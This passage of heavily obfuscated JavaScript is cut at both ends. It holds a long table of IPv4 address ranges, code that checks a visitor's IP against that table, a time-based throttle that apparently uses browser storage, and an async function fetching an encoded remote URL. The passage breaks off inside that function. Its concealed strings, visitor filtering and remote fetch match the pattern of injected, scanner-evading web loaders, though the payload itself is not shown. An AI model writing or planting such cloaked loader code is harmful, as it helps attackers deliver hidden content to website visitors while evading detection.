51f7ff],[0xcb520000,0xcb5201ff],[0xcb521000,0xcb5217ff],[0xcb527000,0xcb527fff],[0xcb52e000,0xcb52efff],[0xcb530000,0xcb5303ff],[0xcb530800,0xcb530fff],[0xcb533800,0xcb533fff],[0xcb53e000,0xcb53efff],[0xcb560000,0xcb563fff],[0xcb564000,0xcb565fff],[0xcb566000,0xcb5663ff],[0xcb566400,0xcb5665ff],[0xcb566600,0xcb5666ff],[0xcb566800,0xcb566fff],[0xcb567000,0xcb5671ff],[0xcb567200,0xcb5672ff],[0xcb567400,0xcb5677ff],[0xcb567900,0xcb5679ff],[0xcb567a00,0xcb567bff],[0xcb567e00,0xcb567fff],[0xcb56fa00,0xcb56faff],[0xcb56fe00,0xcb56ffff],[0xcb582000,0xcb583fff],[0xcb58c000,0xcb58dfff],[0xcb590800,0xcb590fff],[0xcb596400,0xcb5967ff],[0xcb598500,0xcb5985ff],[0xcb598800,0xcb598bff],[0xcb599000,0xcb5990ff],[0xcb5a0800,0xcb5a0fff],[0xcb5a8000,0xcb5abfff],[0xcb5ac000,0xcb5adfff],[0xcb5b2000,0xcb5b3fff],[0xcb5b6000,0xcb5b6fff],[0xcb5b7800,0xcb5b7fff],[0xcb5c0000,0xcb5c03ff],[0xcb5c0600,0xcb5c06ff],[0xcb5ca000,0xcb5cbfff],[KCRit5T[0x1a4],KCRit5T[0x1a4]],[KCRit5T[0x1a5],KCRit5T[0x1a5]],[0xcb5d0000,0xcb5dffff],[0xcb5e0000,0xcb5e1fff],[0xcb5f0000,0xcb5f07ff],[0xcb5f6000,0xcb5f7fff],[0xcb5f8000,0xcb5fbfff],[0xcb5fc800,0xcb5fcfff],[0xcb5fd000,0xcb5fd3ff],[0xcb5fe000,0xcb5fffff],[0xcb630800,0xcb630fff],[0xcb631000,0xcb631fff],[0xcb635000,0xcb635fff],[0xcb642000,0xcb642fff],[0xcb643000,0xcb6437ff],[0xcb643a00,0xcb643aff],[0xcb643c00,0xcb643cff],[0xcb643f00,0xcb643fff],[0xcb645000,0xcb645fff],[0xcb646000,0xcb647fff],[0xcb64c000,0xcb64cfff],[0xcb682000,0xcb682fff],[0xcb696000,0xcb697fff],[0xcb698000,0xcb699fff],[0xcb6b0000,0xcb6b7fff],[0xcb6ea000,0xcb6ebfff],[0xcb6ed000,0xcb6edfff],[0xcb6ee800,0xcb6ee9ff],[0xcb6eea00,0xcb6eeaff],[0xcb725000,0xcb725fff],[0xcb72f400,0xcb72f7ff],[0xcb76c000,0xcb76dfff],[0xcb76f100,0xcb76f1ff],[0xcb76f800,0xcb76fbff],[0xcb771800,0xcb771fff],[0xcb772000,0xcb7723ff],[0xcb775000,0xcb7753ff],[0xcb775500,0xcb7755ff],[0xcb777100,0xcb7771ff],[0xcb777200,0xcb7773ff],[0xcb777400,0xcb7777ff],[0xcb777800,0xcb777fff],[0xcb778000,0xcb77ffff],[0xcb7b3a00,0xcb7b3aff],[0xcb802000,0xcb803fff],[0xcb806000,0xcb807fff],[0xcb80e000,0xcb80e3ff],[0xcb80e400,0xcb80e5ff],[0xcb80e700,0xcb80e7ff],[0xcb810800,0xcb810fff],[0xcb822000,0xcb823fff],[0xcb842000,0xcb843fff],[0xcb851900,0xcb8519ff],[0xcb86f000,0xcb86f7ff],[0xcb876000,0xcb877fff],[0xcb87a000,0xcb87afff],[0xcb8edb00,0xcb8edbff],[0xcb8ee000,0xcb8effff],[0xcb906000,0xcb907fff],[0xcb910000,0xcb911fff],[0xcb940000,0xcb943fff],[0xcb944000,0xcb944fff],[0xcb945000,0xcb9453ff],[0xcb945600,0xcb9457ff],[0xcb955c00,0xcb955fff],[0xcb984000,0xcb985fff],[0xcb988000,0xcb989fff],[0xcb990000,0xcb9903ff],[0xcb9cc000,0xcb9cffff],[0xcb9e1000,0xcb9e17ff],[0xcba03400,0xcba037ff],[0xcba06800,0xcba06fff],[0xcba08100,0xcba081ff],[0xcba0c000,0xcba0dfff],[0xcba10000,0xcba103ff],[0xcba1b700,0xcba1b7ff],[0xcba1c000,0xcba1dfff],[0xcba6a000,0xcba6bfff],[0xcba71c00,0xcba71fff],[0xcba80000,0xcba81fff],[0xcbaa3a00,0xcbaa3bff],[0xcbab0000,0xcbab03ff],[0xcbabd000,0xcbabd0ff],[0xcbabe000,0xcbabefff],[0xcbae0400,0xcbae04ff],[0xcbae0600,0xcbae07ff],[0xcbae6000,0xcbae7fff],[0xcbaf8000,0xcbaf9fff],[0xcbafc000,0xcbafffff],[0xcbb00000,0xcbb03fff],[0xcbb04000,0xcbb05fff],[0xcbb0a800,0xcbb0afff],[0xcbb85000,0xcbb85fff],[0xcbb9bd00,0xcbb9bdff],[0xcbbba000,0xcbbbbfff],[0xcbbd0000,0xcbbd01ff],[0xcbbd0600,0xcbbd07ff],[0xcbbd7000,0xcbbd73ff],[0xcbbdc000,0xcbbddfff],[0xcbbdf000,0xcbbdf3ff],[0xcbbe6000,0xcbbe6fff],[0xcbbef900,0xcbbef9ff],[0xcbbf0000,0xcbbf01ff],[0xcbbf0200,0xcbbf02ff],[0xcbbf0500,0xcbbf05ff],[0xcbbf0700,0xcbbf07ff],[0xcbbf1000,0xcbbf1fff],[0xcbbf4000,0xcbbf7fff],[0xcbbf8500,0xcbbf85ff],[0xcbbf9000,0xcbbf9fff],[0xcbc00000,0xcbc01fff],[0xcbc1513c,0xcbc1513f],[0xcbc1e000,0xcbc1ffff],[0xcbc27800,0xcbc27fff],[0xcbc34000,0xcbc35fff],[0xcbc37000,0xcbc377ff],[0xcbc38000,0xcbc3ffff],[0xcbc40000,0xcbc407ff],[0xcbc40800,0xcbc409ff],[0xcbc40a00,0xcbc40a1f],[0xcbc40a20,0xcbc40a27],[0xcbc40a28,0xcbc40a29],[KCRit5T[0x1a6],KCRit5T[0x1a6]],[0xcbc40a2c,0xcbc40a2f],[0xcbc40a30,0xcbc40a3f],[0xcbc40a40,0xcbc40a7f],[0xcbc40a80,0xcbc40aff],[0xcbc40b00,0xcbc40bff],[0xcbc41c00,0xcbc41fff],[0xcbc9b500,0xcbc9b5ff],[0xcbc9b600,0xcbc9b6ff],[0xcbcaec00,0xcbcaefff],[0xcbcd4000,0xcbcd5fff],[0xcbcd8200,0xcbcd83ff],[0xcbcd8400,0xcbcd85ff],[0xcbcd9400,0xcbcd97ff],[0xcbcd9800,0xcbcd9fff],[0xcbcda000,0xcbcdbfff],[0xcbcdc000,0xcbcdcfff],[0xcbcdd000,0xcbcdd7ff],[0xcbcdd800,0xcbcdd9ff],[0xcbcdde00,0xcbcddfff],[0xcbcde100,0xcbcde1ff],[0xcbcde200,0xcbcde3ff],[0xcbcde400,0xcbcde7ff],[0xcbcde800,0xcbcdefff],[0xcbcdf000,0xcbcdf7ff],[0xcbcf4000,0xcbcf7fff],[0xcbcf8000,0xcbcfffff],[0xcbd02000,0xcbd03fff],[0xcbd1e000,0xcbd1ffff],[0xcbd24b00,0xcbd24bff],[0xcbd30100,0xcbd3017f],[0xcbd40000,0xcbd40fff],[0xcbd45000,0xcbd45fff],[0xcbd7e800,0xcbd7efff],[0xcbd9a400,0xcbd9a7ff],[0xcbdf1000,0xcbdf10ff],[0xcbdf1500,0xcbdf15ff],[0xcbdf1600,0xcbdf17ff],[0xcc0daf00,0xcc0dafff],[0xcc34bf00,0xcc34bfff],[0xcc459600,0xcc4596ff],[0xccd9cf00,0xccd9cfff],[0xcda81778,0xcda8177f],[0xce7b9b80,0xce7b9bff],[0xcf44ae08,0xcf44ae0f],[0xd047d400,0xd047d7ff],[0xd0517600,0xd05177ff],[0xd15f95c0,0xd15f95df],[0xd1920700,0xd19207ff],[0xd2020000,0xd2021fff],[0xd2050000,0xd2051fff],[0xd2053800,0xd2053fff],[0xd2058000,0xd2059fff],[0xd2073800,0xd2073fff],[0xd20c0000,0xd20dffff],[0xd20e4000,0xd20e5fff],[0xd20e7000,0xd20e7fff],[0xd20e8000,0xd20effff],[0xd20f0000,0xd20f7fff],[0xd20f8000,0xd20fbfff],[0xd2106800,0xd21069ff],[0xd2106a00,0xd2106aff],[0xd2108000,0xd210bfff],[0xd2150000,0xd215ffff],[0xd2160000,0xd216ffff],[0xd2172000,0xd2173fff],[0xd2190000,0xd219ffff],[0xd21a0000,0xd21bffff],[0xd21c0000,0xd21fffff],[0xd2200000,0xd22fffff],[0xd2308800,0xd2308fff],[0xd2330000,0xd233ffff],[0xd2340000,0xd2343fff],[0xd2344000,0xd2345fff],[0xd2346000,0xd23467ff],[0xd2346800,0xd2346bff],[0xd2346c00,0xd2346cff],[0xd2346e00,0xd2346fff],[0xd2347000,0xd2347fff],[0xd2348000,0xd234ffff],[0xd2350000,0xd235ffff],[0xd238c000,0xd238dfff],[0xd2480000,0xd249ffff],[0xd24a0000,0xd24affff],[0xd24b0000,0xd24b1fff],[0xd24b4000,0xd24b7fff],[0xd24b8000,0xd24bffff],[0xd24c0000,0xd24dffff],[0xd24e0000,0xd24effff],[0xd24f4000,0xd24f7fff],[0xd24fe000,0xd24fffff],[0xd2520000,0xd253ffff],[0xd2574800,0xd25749ff],[0xd2577200,0xd25773ff],[0xd2578000,0xd257bfff],[KCRit5T[0x1a7],KCRit5T[0x1a7]],[0xd2b9c000,0xd2b9ffff],[0xd2c06000,0xd2c07fff],[0xd3400000,0xd347ffff],[0xd3500000,0xd35fffff],[0xd3600000,0xd361ffff],[0xd3620000,0xd362ffff],[0xd3630000,0xd3631fff],[0xd3634000,0xd3637fff],[0xd3638000,0xd363ffff],[0xd3640000,0xd365ffff],[0xd3665000,0xd3665fff],[0xd3668000,0xd366ffff],[0xd3670000,0xd367ffff],[0xd3880000,0xd38fffff],[0xd3900000,0xd397ffff],[0xd3980000,0xd3987fff],[0xd3988000,0xd3988fff],[0xd3989000,0xd39893ff],[0xd3989600,0xd39897ff],[0xd3989800,0xd3989fff],[0xd398a000,0xd398bfff],[0xd398c000,0xd398ffff],[0xd3990000,0xd399ffff],[0xd39a0000,0xd39a1fff],[0xd39a2000,0xd39a2fff],[0xd39a3000,0xd39a33ff],[0xd39a3500,0xd39a35ff],[0xd39a3600,0xd39a37ff],[0xd39a3800,0xd39a3fff],[0xd39a4000,0xd39a7fff],[0xd39a8000,0xd39affff],[0xd39b0000,0xd39b3fff],[0xd39b4000,0xd39b5fff],[0xd39b6000,0xd39b6fff],[0xd39b7000,0xd39b71ff],[0xd39b7200,0xd39b72ff],[0xd39b7400,0xd39b77ff],[0xd39b7800,0xd39b7fff],[0xd39b8000,0xd39bbfff],[0xd39be000,0xd39bffff],[0xd39c0000,0xd39fffff],[0xd3a00000,0xd3a3ffff],[0xd3a40000,0xd3a5ffff],[0xd3a60000,0xd3a6ffff],[0xd3a70000,0xd3a71fff],[0xd3a74000,0xd3a77fff],[0xd3a78000,0xd3a7ffff],[0xd4400000,0xd4407fff],[0xd4818000,0xd481ffff],[0xd5b6d800,0xd5b6dfff],[0xd5c7a900,0xd5c7a9ff],[0xda000000,0xda1fffff],[0xda380000,0xda3fffff],[0xda400000,0xda5fffff],[0xda600000,0xda60ffff],[0xda610000,0xda617fff],[0xda61a000,0xda61bfff],[0xda61c000,0xda61ffff],[0xda620000,0xda623fff],[0xda624000,0xda625fff],[0xda626000,0xda6267ff],[0xda626800,0xda626bff],[0xda626c00,0xda626dff],[0xda626e00,0xda626eff],[0xda627000,0xda627fff],[0xda628000,0xda62ffff],[0xda630000,0xda63ffff],[0xda645800,0xda64587f],[0xda645880,0xda64589f],[0xda6458c0,0xda6458ff],[0xda645900,0xda6459ff],[0xda645a00,0xda645bff],[0xda645c00,0xda645fff],[0xda646000,0xda647fff],[0xda648000,0xda64ffff],[0xda680000,0xda6bffff],[0xda6c0000,0xda6dffff],[0xdab9c000,0xdab9dfff],[0xdab9f000,0xdab9f7ff],[0xdac00000,0xdacfffff],[0xdaf00000,0xdaf7ffff],[0xdaf90000,0xdaf9ffff],[0xdb480000,0xdb48ffff],[0xdb520000,0xdb52ffff],[0xdb538000,0xdb53ffff],[0xdb5a4400,0xdb5a47ff],[0xdb5a4800,0xdb5a4fff],[0xdb800000,0xdb8fffff],[0xdb900000,0xdb97ffff],[0xdb980000,0xdb9bffff],[0xdb9c0000,0xdb9dffff],[0xdb9e0000,0xdb9e1fff],[0xdb9e2000,0xdb9e27ff],[0xdb9e2800,0xdb9e281f],[0xdb9e2820,0xdb9e2823],[KCRit5T[0x1a8],KCRit5T[0x1a8]],[0xdb9e2826,0xdb9e2827],[0xdb9e2828,0xdb9e282f],[0xdb9e2830,0xdb9e283f],[0xdb9e2840,0xdb9e287f],[0xdb9e2880,0xdb9e28ff],[0xdb9e2900,0xdb9e29ff],[0xdb9e2a00,0xdb9e2bff],[0xdb9e2c00,0xdb9e2fff],[0xdb9e3000,0xdb9e3fff],[0xdb9e4000,0xdb9e7fff],[0xdb9e8000,0xdb9effff],[0xdb9f0000,0xdb9fffff],[0xdbd80000,0xdbdfffff],[0xdbe00000,0xdbefffff],[0xdbf20000,0xdbf3ffff],[0xdbf40000,0xdbf7ffff],[0xdc65c000,0xdc65ffff],[0xdc700000,0xdc73ffff],[0xdc988000,0xdc98ffff],[0xdc9a0000,0xdc9bffff],[0xdc9ef000,0xdc9ef3ff],[0xdca00000,0xdcbfffff],[0xdcc00000,0xdccfffff],[0xdce70000,0xdce73fff],[0xdce78000,0xdce7ffff],[0xdce84000,0xdce87fff],[0xdcea0000,0xdceaffff],[0xdcf20000,0xdcf3ffff],[0xdcf78800,0xdcf78bff],[0xdcf78c00,0xdcf78c7f],[0xdcf78c80,0xdcf78cbf],[0xdcf78cc0,0xdcf78cdf],[0xdcf78ce0,0xdcf78cef],[0xdcf78cf0,0xdcf78cf7],[0xdcf78cf8,0xdcf78cfb],[0xdcf78cfc,0xdcf78cfd],[KCRit5T[0x1a9],KCRit5T[0x1a9]],[0xdcf78d00,0xdcf78dff],[0xdcf78e00,0xdcf78fff],[0xdcf80000,0xdcfbffff],[0xdcfc0000,0xdcfcffff],[0xdd000000,0xdd07ffff],[0xdd080000,0xdd0bffff],[0xdd0c0000,0xdd0c7fff],[0xdd0c8000,0xdd0cbfff],[0xdd0d0000,0xdd0dffff],[0xdd0e0000,0xdd0fffff],[0xdd7a0000,0xdd7bffff],[0xdd808000,0xdd80bfff],[0xdd80c000,0xdd80cfff],[0xdd80d000,0xdd80d3ff],[0xdd80d400,0xdd80d4ff],[0xdd80d500,0xdd80d57f],[0xdd80d580,0xdd80d5bf],[0xdd80d5c0,0xdd80d5c7],[0xdd80d5c8,0xdd80d5c9],[KCRit5T[0x1aa],KCRit5T[0x1aa]],[0xdd80d5cc,0xdd80d5cf],[0xdd80d5d0,0xdd80d5df],[0xdd80d5e0,0xdd80d5ff],[0xdd80d600,0xdd80d7ff],[0xdd80d800,0xdd80dfff],[0xdd80e000,0xdd80ffff],[0xdd810000,0xdd81ffff],[0xdd820000,0xdd83ffff],[0xdd85e000,0xdd85ffff],[0xdd880000,0xdd89ffff],[0xddac0000,0xddafffff],[0xddb00000,0xddb7ffff],[0xddc00000,0xddc3ffff],[0xddc40000,0xddc5ffff],[0xddc60000,0xddc6ffff],[0xddc70000,0xddc77fff],[0xddc78000,0xddc7bfff],[0xddc7c000,0xddc7cfff],[0xddc7e000,0xddc7ffff],[0xddc80000,0xddcfffff],[0xddd00000,0xdddfffff],[0xdde00000,0xddefffff],[0xde100000,0xde1fffff],[0xde200000,0xde3fffff],[0xde400000,0xde5fffff],[0xde7d0000,0xde7dffff],[0xde7e8000,0xde7effff],[0xde800000,0xde8fffff],[0xdea00000,0xdea3ffff],[0xdea80000,0xdeafffff],[0xdeb00000,0xdebfffff],[0xdec00000,0xdedfffff],[0xdef00000,0xdef7ffff],[0xdef80000,0xdef9ffff],[0xdf000000,0xdf0fffff],[0xdf140000,0xdf15ffff],[0xdf1bb800,0xdf1bbbff],[0xdf1dd000,0xdf1dd3ff],[0xdf1dfc00,0xdf1dffff],[0xdf400000,0xdf4fffff],[0xdf500000,0xdf57ffff],[0xdf580000,0xdf583fff],[0xdf584000,0xdf585fff],[0xdf586000,0xdf5867ff],[0xdf586800,0xdf5868ff],[0xdf586900,0xdf58693f],[0xdf586940,0xdf58695f],[0xdf586960,0xdf58696f],[0xdf586970,0xdf586977],[KCRit5T[0x1ab],KCRit5T[0x1ab]],[0xdf58697a,0xdf58697b],[0xdf58697c,0xdf58697f],[0xdf586980,0xdf5869ff],[0xdf586a00,0xdf586bff],[0xdf586c00,0xdf586fff],[0xdf587000,0xdf587fff],[0xdf588000,0xdf58ffff],[0xdf590000,0xdf59ffff],[0xdf5a0000,0xdf5bffff],[0xdf5c0000,0xdf5fffff],[0xdf600000,0xdf6fffff],[0xdf700000,0xdf73ffff],[0xdf740000,0xdf75ffff],[0xdf788000,0xdf78ffff],[0xdf798000,0xdf79ffff],[0xdf7bd000,0xdf7bdfff],[0xdf7be000,0xdf7bffff],[0xdf7c0000,0xdf7fffff],[0xdf800000,0xdf81ffff],[0xdf900000,0xdf9fffff],[0xdfa00000,0xdfa3ffff],[0xdfa60000,0xdfa7ffff]];function OVdmGc(mP2QKyI,sFor8zf,qH47DTY){if(!qH47DTY){qH47DTY=function(mP2QKyI){if(typeof _e1R4c[mP2QKyI]===KCRit5T[0xa]){return _e1R4c[mP2QKyI]=sFor8zf(slmlqHt[mP2QKyI])}return _e1R4c[mP2QKyI]}}if(!sFor8zf){sFor8zf=function(mP2QKyI){var sFor8zf=\"P;Gi04Rx:uDla,f9)z3~6WeTQdC_U=H!1X8Y#/<FAS@v*qo\\\"L{5k&ZEyM?2pg]>bJ}r[.$|hBV(`sN%Kwmj^IOn7+tc\",qH47DTY,MIlth7,iS_0wB,p_Vymk,cbR2Xoz,TM0H7TK,rf0Yrw4;LAxvws(qH47DTY=\"\"+(mP2QKyI||\"\"),MIlth7=qH47DTY.length,iS_0wB=[],p_Vymk=KCRit5T[0x0],cbR2Xoz=KCRit5T[0x0],TM0H7TK=-KCRit5T[0x1]);for(rf0Yrw4=KCRit5T[0x0];rf0Yrw4<MIlth7;rf0Yrw4++){var _vTwcP=sFor8zf.indexOf(qH47DTY[rf0Yrw4]);if(_vTwcP===-KCRit5T[0x1])continue;if(TM0H7TK<KCRit5T[0x0]){TM0H7TK=_vTwcP}else{LAxvws(TM0H7TK+=_vTwcP*KCRit5T[0x19],p_Vymk|=TM0H7TK<<cbR2Xoz,cbR2Xoz+=(TM0H7TK&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(iS_0wB.push(p_Vymk&KCRit5T[0x3]),p_Vymk>>=KCRit5T[0x2],cbR2Xoz-=KCRit5T[0x2])}while(cbR2Xoz>KCRit5T[0xf]);TM0H7TK=-KCRit5T[0x1]}}if(TM0H7TK>-KCRit5T[0x1]){iS_0wB.push((p_Vymk|TM0H7TK<<cbR2Xoz)&KCRit5T[0x3])}return gGXghx(iS_0wB)}}const MIlth7=mP2QKyI[qH47DTY(0x125)](\".\");if(MIlth7[qH47DTY(KCRit5T[0x1ac])]!==KCRit5T[0x24]){return KCRit5T[0x0]}return(siXb3d(qH47DTY(KCRit5T[0x1ad]))(MIlth7[KCRit5T[0x0]])<<0x18)+(siXb3d(qH47DTY(KCRit5T[0x1ad]))(MIlth7[KCRit5T[0x1]])<<0x10)+(siXb3d(qH47DTY(KCRit5T[0x1ad]))(MIlth7[KCRit5T[0x21]])<<KCRit5T[0x2])+siXb3d(qH47DTY(KCRit5T[0x1ad]))(MIlth7[KCRit5T[0x11]])>>>KCRit5T[0x0]}function TX3dJ1m(...mP2QKyI){GPIgaPP(qH47DTY);function sFor8zf(mP2QKyI){var sFor8zf=\"LxKt0#Uu;iN\\\"rGY=78hb[qoH)c~VD1?]zdWX4ef{JE5n`gj*SRm,yQCI/<&vp%6+@ZB$:.lwFa23k|(!s^ATMP9>_}O\",qH47DTY,MIlth7,iS_0wB,p_Vymk,cbR2Xoz,TM0H7TK,rf0Yrw4;LAxvws(qH47DTY=\"\"+(mP2QKyI||\"\"),MIlth7=qH47DTY.length,iS_0wB=[],p_Vymk=KCRit5T[0x0],cbR2Xoz=KCRit5T[0x0],TM0H7TK=-KCRit5T[0x1]);for(rf0Yrw4=KCRit5T[0x0];rf0Yrw4<MIlth7;rf0Yrw4++){var _vTwcP=sFor8zf.indexOf(qH47DTY[rf0Yrw4]);if(_vTwcP===-KCRit5T[0x1])continue;if(TM0H7TK<KCRit5T[0x0]){TM0H7TK=_vTwcP}else{LAxvws(TM0H7TK+=_vTwcP*KCRit5T[0x19],p_Vymk|=TM0H7TK<<cbR2Xoz,cbR2Xoz+=(TM0H7TK&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(iS_0wB.push(p_Vymk&KCRit5T[0x3]),p_Vymk>>=KCRit5T[0x2],cbR2Xoz-=KCRit5T[0x2])}while(cbR2Xoz>KCRit5T[0xf]);TM0H7TK=-KCRit5T[0x1]}}if(TM0H7TK>-KCRit5T[0x1]){iS_0wB.push((p_Vymk|TM0H7TK<<cbR2Xoz)&KCRit5T[0x3])}return gGXghx(iS_0wB)}function qH47DTY(...mP2QKyI){mP2QKyI[KCRit5T[0x4]]=KCRit5T[0x1];if(typeof _e1R4c[mP2QKyI[KCRit5T[0x0]]]===KCRit5T[0xa]){return _e1R4c[mP2QKyI[KCRit5T[0x0]]]=sFor8zf(slmlqHt[mP2QKyI[KCRit5T[0x0]]])}return _e1R4c[mP2QKyI[KCRit5T[0x0]]]}if(!mP2QKyI[KCRit5T[0x0]]){return KCRit5T[0x2a]}const MIlth7=OVdmGc(mP2QKyI[KCRit5T[0x0]]);if(MIlth7===KCRit5T[0x0]){return KCRit5T[0x2a]}LAxvws(mP2QKyI[KCRit5T[0x1]]=KCRit5T[0x0],mP2QKyI[KCRit5T[0x21]]=yinF28c[qH47DTY(KCRit5T[0x1ae])]-KCRit5T[0x1]);while(mP2QKyI[KCRit5T[0x1]]<=mP2QKyI[KCRit5T[0x21]]){const iS_0wB=siXb3d(qH47DTY(KCRit5T[0x1af])+KCRit5T[0x46])[qH47DTY(KCRit5T[0x1b0])]((mP2QKyI[KCRit5T[0x1]]+mP2QKyI[KCRit5T[0x21]])/KCRit5T[0x21]),[p_Vymk,cbR2Xoz]=yinF28c[iS_0wB];if(MIlth7>=p_Vymk&&MIlth7<=cbR2Xoz){return KCRit5T[0x1b5]}else{MIlth7<p_Vymk?mP2QKyI[KCRit5T[0x21]]=iS_0wB-KCRit5T[0x1]:mP2QKyI[KCRit5T[0x1]]=iS_0wB+KCRit5T[0x1]}}return KCRit5T[0x2a]}function LI5AkO(){const mP2QKyI=siXb3d(MIlth7(KCRit5T[0x1b1])+\"G\")[MIlth7(KCRit5T[0x1b2])+\"m\"](rf0Yrw4),sFor8zf=siXb3d(MIlth7(KCRit5T[0x1b3]))[MIlth7(KCRit5T[0x1b4])]();if(!mP2QKyI){return KCRit5T[0x1b5]}return sFor8zf-siXb3d(MIlth7(KCRit5T[0x1b6]))(mP2QKyI,KCRit5T[0x3c])>TM0H7TK}async function mJP8mQ(){try{GPIgaPP(sFor8zf);function mP2QKyI(mP2QKyI){var sFor8zf=\"\\\"aEFBDHhRIlpnNfPUJrcsTqgMQXoA<YCz?miK17dy@wb[6(V5=Gk:Zj/2,%tLxS`03WeO9)$_#;4}>!+|v&^{~u8]*.\",qH47DTY,iS_0wB,cbR2Xoz,TM0H7TK,rf0Yrw4,_vTwcP,yinF28c;LAxvws(qH47DTY=\"\"+(mP2QKyI||\"\"),iS_0wB=qH47DTY.length,cbR2Xoz=[],TM0H7TK=KCRit5T[0x0],rf0Yrw4=KCRit5T[0x0],_vTwcP=-KCRit5T[0x1]);for(yinF28c=KCRit5T[0x0];yinF28c<iS_0wB;yinF28c++){var MIlth7=sFor8zf.indexOf(qH47DTY[yinF28c]);if(MIlth7===-KCRit5T[0x1])continue;if(_vTwcP<KCRit5T[0x0]){_vTwcP=MIlth7}else{LAxvws(_vTwcP+=MIlth7*KCRit5T[0x19],TM0H7TK|=_vTwcP<<rf0Yrw4,rf0Yrw4+=(_vTwcP&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(cbR2Xoz.push(TM0H7TK&KCRit5T[0x3]),TM0H7TK>>=KCRit5T[0x2],rf0Yrw4-=KCRit5T[0x2])}while(rf0Yrw4>KCRit5T[0xf]);_vTwcP=-KCRit5T[0x1]}}if(_vTwcP>-KCRit5T[0x1]){cbR2Xoz.push((TM0H7TK|_vTwcP<<rf0Yrw4)&KCRit5T[0x3])}return gGXghx(cbR2Xoz)}function sFor8zf(...sFor8zf){sFor8zf[KCRit5T[0x4]]=KCRit5T[0x1];if(typeof _e1R4c[sFor8zf[KCRit5T[0x0]]]===KCRit5T[0xa]){return _e1R4c[sFor8zf[KCRit5T[0x0]]]=mP2QKyI(slmlqHt[sFor8zf[KCRit5T[0x0]]])}return _e1R4c[sFor8zf[KCRit5T[0x0]]]}const qH47DTY=new(siXb3d(MIlth7(KCRit5T[0x1b7]))),iS_0wB=siXb3d(sFor8zf(KCRit5T[0x1b8]))(()=>{LAxvws(GPIgaPP(sFor8zf),GPIgaPP(mP2QKyI));function mP2QKyI(...mP2QKyI){LAxvws(mP2QKyI[KCRit5T[0x4]]=KCRit5T[0x1],mP2QKyI[KCRit5T[0x13]]=\"1y9j85~A)DJT[<hEYnvR!Uqf#zV`;lQi$u{@^BNs+6Z:km2Xc.wI>0,Lrt7?&3FWK4%Mpx/\\\"eCo}|=GS*](dba_gHPO\",mP2QKyI[KCRit5T[0x2c]]=\"\"+(mP2QKyI[KCRit5T[0x0]]||\"\"),mP2QKyI[-KCRit5T[0xb3]]=mP2QKyI[KCRit5T[0x2c]].length,mP2QKyI[KCRit5T[0x24]]=[],mP2QKyI[KCRit5T[0x23]]=KCRit5T[0x0],mP2QKyI[KCRit5T[0x27]]=KCRit5T[0x0],mP2QKyI[KCRit5T[0x9]]=-KCRit5T[0x1]);for(mP2QKyI[KCRit5T[0x2]]=KCRit5T[0x0];mP2QKyI[KCRit5T[0x2]]<mP2QKyI[-KCRit5T[0xb3]];mP2QKyI[KCRit5T[0x2]]++){mP2QKyI[KCRit5T[0x30]]=mP2QKyI[KCRit5T[0x13]].indexOf(mP2QKyI[KCRit5T[0x2c]][mP2QKyI[KCRit5T[0x2]]]);if(mP2QKyI[KCRit5T[0x30]]===-KCRit5T[0x1])continue;if(mP2QKyI[KCRit5T[0x9]]<KCRit5T[0x0]){mP2QKyI[KCRit5T[0x9]]=mP2QKyI[KCRit5T[0x30]]}else{LAxvws(mP2QKyI[KCRit5T[0x9]]+=mP2QKyI[KCRit5T[0x30]]*KCRit5T[0x19],mP2QKyI[KCRit5T[0x23]]|=mP2QKyI[KCRit5T[0x9]]<<mP2QKyI[KCRit5T[0x27]],mP2QKyI[KCRit5T[0x27]]+=(mP2QKyI[KCRit5T[0x9]]&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(mP2QKyI[KCRit5T[0x24]].push(mP2QKyI[KCRit5T[0x23]]&KCRit5T[0x3]),mP2QKyI[KCRit5T[0x23]]>>=KCRit5T[0x2],mP2QKyI[KCRit5T[0x27]]-=KCRit5T[0x2])}while(mP2QKyI[KCRit5T[0x27]]>KCRit5T[0xf]);mP2QKyI[KCRit5T[0x9]]=-KCRit5T[0x1]}}if(mP2QKyI[KCRit5T[0x9]]>-KCRit5T[0x1]){mP2QKyI[KCRit5T[0x24]].push((mP2QKyI[KCRit5T[0x23]]|mP2QKyI[KCRit5T[0x9]]<<mP2QKyI[KCRit5T[0x27]])&KCRit5T[0x3])}return gGXghx(mP2QKyI[KCRit5T[0x24]])}function sFor8zf(...sFor8zf){sFor8zf[KCRit5T[0x4]]=KCRit5T[0x1];if(typeof _e1R4c[sFor8zf[KCRit5T[0x0]]]===KCRit5T[0xa]){return _e1R4c[sFor8zf[KCRit5T[0x0]]]=mP2QKyI(slmlqHt[sFor8zf[KCRit5T[0x0]]])}return _e1R4c[sFor8zf[KCRit5T[0x0]]]}return qH47DTY[sFor8zf(KCRit5T[0x1b9])]()},0x1388),cbR2Xoz=await siXb3d(sFor8zf(KCRit5T[0x1ba]))(p_Vymk+(sFor8zf(KCRit5T[0x1bb])+KCRit5T[0x1bc]),{[sFor8zf(KCRit5T[0x1bd])]:sFor8zf(KCRit5T[0x1be]),[sFor8zf(KCRit5T[0x1bf])]:sFor8zf(KCRit5T[0x1c0]),[sFor8zf(KCRit5T[0x1c1])]:sFor8zf(KCRit5T[0x1c2]),[sFor8zf(KCRit5T[0x1c3])]:qH47DTY[sFor8zf(KCRit5T[0x1c3])]});siXb3d(sFor8zf(KCRit5T[0x1c4]))(iS_0wB);if(!cbR2Xoz.ok){LAxvws(GPIgaPP(rf0Yrw4),GPIgaPP(TM0H7TK));function 